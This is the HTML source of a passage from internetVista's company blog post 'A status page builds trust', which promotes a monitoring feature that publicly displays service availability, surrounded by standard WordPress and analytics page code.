<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; A status page builds trust Comments Feed" href="https://blog.internetvista.com/en/a-status-page-builds-trust/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.internetvista.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.internetvista.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='internetvista-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-global-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/internetvista_global.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://blog.internetvista.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/themes/internetvista/js/bundle.js?ver=6.8.2" id="internetvista-global-js-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_us":"https:\/\/blog.internetvista.com\/en\/a-status-page-builds-trust\/","en":"https:\/\/blog.internetvista.com\/en\/a-status-page-builds-trust\/","us":"https:\/\/blog.internetvista.com\/en\/a-status-page-builds-trust\/","fr_fr":"https:\/\/blog.internetvista.com\/fr\/une-page-de-statut-renforce-la-confiance\/","fr":"https:\/\/blog.internetvista.com\/fr\/une-page-de-statut-renforce-la-confiance\/","es_es":"https:\/\/blog.internetvista.com\/es\/a-status-page-builds-trust\/","es":"https:\/\/blog.internetvista.com\/es\/a-status-page-builds-trust\/","nl_nl":"https:\/\/blog.internetvista.com\/nl\/a-status-page-builds-trust\/","nl":"https:\/\/blog.internetvista.com\/nl\/a-status-page-builds-trust\/","de_de":"https:\/\/blog.internetvista.com\/de\/a-status-page-builds-trust\/","de":"https:\/\/blog.internetvista.com\/de\/a-status-page-builds-trust\/","ar":"https:\/\/blog.internetvista.com\/ar\/a-status-page-builds-trust\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"blog.internetvista.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=476000" id="wpml-browser-redirect-js"></script>
<link rel="https://api.w.org/" href="https://blog.internetvista.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.internetvista.com/en/wp-json/wp/v2/posts/4798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.internetvista.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://blog.internetvista.com/en/?p=4798' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.internetvista.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.internetvista.com%2Fen%2Fa-status-page-builds-trust%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.internetvista.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.internetvista.com%2Fen%2Fa-status-page-builds-trust%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.6 stt:5,38,1,4,3,2;" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PMGC4N6TQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7PMGC4N6TQ');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBL5K7VP');</script>
<!-- End Google Tag Manager --><link rel="pingback" href="https://blog.internetvista.com/xmlrpc.php"><link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.iv-bullet {
	list-style-image:url('https://blog.internetvista.com/wp-content/uploads/2019/06/puce.jpg');
}
img.aligncenter {
	display: block;
  margin-left: auto;
  margin-right: auto;
}
.custom-logo {
    content: url('https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_pr-3-2.png');
width:80%;
	margin-top:3%
}

html[lang="ar"] .site-header__nav__list {
    justify-content: initial;
    font-size: 2 rem; 
}

html[lang="ar"] .site-header__nav__list > * {
    padding-left: 3%;
}

html[lang="ar"] .site-header__nav__list a {  
         border-bottom: 0;
	color:black;
	font-weight:bolder;
}
html[lang="ar"] .menu-item-5095 a {
    border: 1px solid green;
	  color:green;
    border-radius: 4px;     
    padding: 4px 8px;       
    display: inline-block;  
	  transition: all 0.3s ease-in-out; 
}
html[lang="ar"] .menu-item-5095.current-menu-item a,
html[lang="ar"] .menu-item-5095 a:active,
html[lang="ar"] .menu-item-5095 a:hover {
    background-color: green;
    color: white;
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(2) a {
    border-right: 1px solid green;
    padding-right: 8px; 
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(3) a {
    color:green;
	font-weight:bolder;
	text-decoration:underline;
}

html[lang="ar"] .sidebar_footer_bottom__widget{
	display:none;
}


html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}
html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}

html[lang="ar"] #menu-services-en li:nth-child(1) a::before {
  content: "كيف يعمل؟";
	 width: max-content;
}

html[lang="ar"] #menu-services-en li:nth-child(2) a::before {
  content: "الميزات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(3) a::before {
  content: "التعليمات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(4) a::before {
  content: "المساعدة";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li a::before {
  color: #6A841B;
  position: absolute;
  left: 0;
  top: 0;
  padding-bottom: 2px;
	text-decoration:none;
	top: -4px;
}
html[lang="ar"] #nav_menu-1,
html[lang="ar"] #nav_menu-2,
html[lang="ar"] #nav_menu-3,
html[lang="ar"] #nav_menu-4,
html[lang="ar"] #nav_menu-5,
html[lang="ar"] #nav_menu-6  {
  display: flex;
  flex-direction: column;
  align-content: stretch;
  justify-content: flex-start;
  align-items: center;
}
html[lang="ar"] .mailchimp_form__intro {
  color: transparent;
  position: relative;
}

html[lang="ar"] .mailchimp_form__intro::before {
  content: "اشترك في النشرة الإخبارية لدينا لتلقي نصائح المراقبة الخاصة بنا:";
  color: black;
  position: absolute;
  left: 0;
}
html[lang="ar"] .post:not(#post-5041) {
  display: none;
}



		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-4798 single-format-standard wp-custom-logo wp-theme-internetvista">
<div id="page" class="site">
	<header id="top" class="site-header">
		<div class="site-header__container site-header__container--fixed">
			<div class="container">
				<div class="row row-site-header">
					<div class="col-xs-6 col-sm-6 col-md-3">
						<div href="#top" class="site-header__logo">
																<p class="site-header__logo__title">internetVista Blog - Web Performance Blog - internetVista monitoring</p>
														<a href="https://www.internetvista.com/" class="custom-logo-link" rel="home" itemprop="url">
								<img class="custom-logo" itemprop="logo" src="https://blog.internetvista.com/wp-content/themes/internetvista/img/internetvista.svg" alt="internetVista Blog - Web Performance Blog - internetVista monitoring" width="181" height="48" />
							</a>
							
						</div><!-- .site-header__logo -->
					</div>

					<nav class="col-md-8 hidden-sm hidden-xs"><ul id="primary-menu" class="site-header__nav__list"><li id="menu-item-143" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="https://www.internetvista.com/#solutions">Solution</a></li>
<li id="menu-item-142" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="https://www.internetvista.com/#features">Features</a></li>
<li id="menu-item-144" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="https://www.internetvista.com/#references">References</a></li>
<li id="menu-item-145" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.internetvista.com/#prices">Price</a></li>
<li id="menu-item-146" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="https://www.internetvista.com/#footer">Contact</a></li>
<li id="menu-item-21" class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://blog.internetvista.com">Blog</a></li>
<li id="menu-item-147" class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="https://www.internetvista.com/en/website-monitoring-service-login.htm">Login</a></li>
<li id="menu-item-148" class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="https://www.internetvista.com/en/register.htm">Free Trial</a></li>
</ul></nav>
					<div class="hidden-sm hidden-xs col-md-1">
						<div class="dropdown"><span data-toggle="dropdown" class="site-header__nav__list__item--lang--current">en<i class="icon icon-arrow-bottom"></i></span><ul class="dropdown-menu"><li><a href="https://blog.internetvista.com/nl/a-status-page-builds-trust/" title="Nederlands">nl</a></li><li><a href="https://blog.internetvista.com/fr/une-page-de-statut-renforce-la-confiance/" title="Français">fr</a></li><li><a href="https://blog.internetvista.com/es/a-status-page-builds-trust/" title="Español">es</a></li><li class="disabled"><a class="selected" href="https://blog.internetvista.com/en/a-status-page-builds-trust/" title="English">en</a></li><li><a href="https://blog.internetvista.com/de/a-status-page-builds-trust/" title="Deutsch">de</a></li><li><a href="https://blog.internetvista.com/ar/a-status-page-builds-trust/" title="العربية">ar</a></li></ul></div>					</div>

					<div class="col-xs-6 visible-xs-block col-sm-6 visible-sm-block text-right">
						<a href="#nav-mobile" class="site-header__mobile"><i class="icon icon-burger"></i></a>
					</div>
				</div><!-- .row-site-header -->
			</div><!-- .container -->
		</div><!-- .site-header__container -->
	</header><!-- #top -->

	<nav id="nav-mobile" class="mm-menu mm-offcanvas mm-right mm-front mm-fx-listitems-drop mm-pagedim-white mm-border-none mm-listview-justify mm-multiline" aria-hidden="true">
		<div class="mm-panels">
			<div class="mm-panel mm-opened" id="mm-1">
				<div class="mm-navbar" aria-hidden="true">
					<a class="mm-title">Menu</a>
				</div>
				<a href="#" class="site-header__nav__list__item__link close-menu mm-selected"><i class="icon icon-arrow-long-right"></i></a>
				<nav class="menu-menu-en-container"><ul id="primary-menu" class="site-header__nav__list mm-listview"><li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="https://www.internetvista.com/#solutions">Solution</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="https://www.internetvista.com/#features">Features</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="https://www.internetvista.com/#references">References</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.internetvista.com/#prices">Price</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="https://www.internetvista.com/#footer">Contact</a></li>
<li class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://blog.internetvista.com">Blog</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="https://www.internetvista.com/en/website-monitoring-service-login.htm">Login</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="https://www.internetvista.com/en/register.htm">Free Trial</a></li>
</ul></nav><span class="international"><select id="dropdown" onchange="location = this.options[this.selectedIndex].value;"><option value="https://blog.internetvista.com/nl/a-status-page-builds-trust/">Nederlands</option><option value="https://blog.internetvista.com/fr/une-page-de-statut-renforce-la-confiance/">Français</option><option value="https://blog.internetvista.com/es/a-status-page-builds-trust/">Español</option><option value="https://blog.internetvista.com/en/a-status-page-builds-trust/" selected="selected">English</option><option value="https://blog.internetvista.com/de/a-status-page-builds-trust/">Deutsch</option><option value="https://blog.internetvista.com/ar/a-status-page-builds-trust/">العربية</option></select><i class="icon icon-arrow-right"></i></span>			</div>
		</div>
	</nav>
	<div id="mm-blocker" class="mm-slideout"></div>

	<div id="content" class="site-content container">
		<div class="row">

	<div id="primary" class="content-area col-xs-12 col-sm-8">
		<main id="main" class="site-main">

		
<article id="post-4798" class="post-4798 post type-post status-publish format-standard has-post-thumbnail hentry category-internet-2">
	<header class="post__header entry-header">
		<h1 class="post__header__title entry-title">A status page builds trust</h1>			<div class="post__header__thumb">
		<img width="600" height="319" src="https://blog.internetvista.com/wp-content/uploads/2024/02/email-status-page-en.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="status page" decoding="async" fetchpriority="high" srcset="https://blog.internetvista.com/wp-content/uploads/2024/02/email-status-page-en.jpg 600w, https://blog.internetvista.com/wp-content/uploads/2024/02/email-status-page-en-300x160.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />			</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/en/a-status-page-builds-trust/" rel="bookmark"><time class="entry-date published" datetime="2024-02-08T17:39:50+01:00">February 8, 2024</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/en/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>We are living in an age where digital is of paramount importance, requiring you <strong>to prove the quality of your services</strong> to your customers. internetVista has therefore come up with a page that allows you to publicly display the <strong>status of your monitored web services</strong>. This functionality came out as among the most important during our survey and interviews with our users.</p>
<p>The idea is clearly to provide you with a URL that, at a glance, allows you <strong>to visualise the status of your monitored Internet services</strong>. This page can represent all your monitoring or just part of it. You can easily share this URL with your team, management, customers or partners.</p>
<p><img decoding="async" class="aligncenter" src="https://www.internetvista.com/images/email/status-page-sample.jpg" alt="Status Page, an user experience tool" width="600px" border="0" /></p>
<p>When you initialise your monitoring subscription, the system automatically creates a &#8220;default&#8221; status page. This page shows the <strong>availability data</strong> for all your applications for the last 30 days.</p>
<p>You can define as many status pages as you like, and for each page <strong>you can customise</strong> its name, the period you want to display, the time zone of the data and the applications concerned by this status page.</p>
<p><img decoding="async" class="aligncenter" src="https://www.internetvista.com/images/email/status-page-edit-en.jpg" alt="Status Page, an user experience tool" width="600px" border="0" /></p>
<p>Pour accéder à la page de personnalisation : <a href="https://www.internetvista.com/en/website-monitoring-service-login.htm">Login</a> &gt; Configuration &gt; <strong>Pages de statut</strong></p>
<p>For each status page, you can define which applications you want to display (link with applications), as well as preview the status page or copy the link to the clipboard. These actions are available via the context menu:</p>
<p><img decoding="async" class="aligncenter" src="https://www.internetvista.com/images/email/status-page-menu-en.jpg" alt="status page menu" width="200" /></p>
<p>This page, which can be configured in your internetVista space, allows you to display the current status of your services and also offers a holistic view of the last 30 days, along with any incidents.</p>
<blockquote>
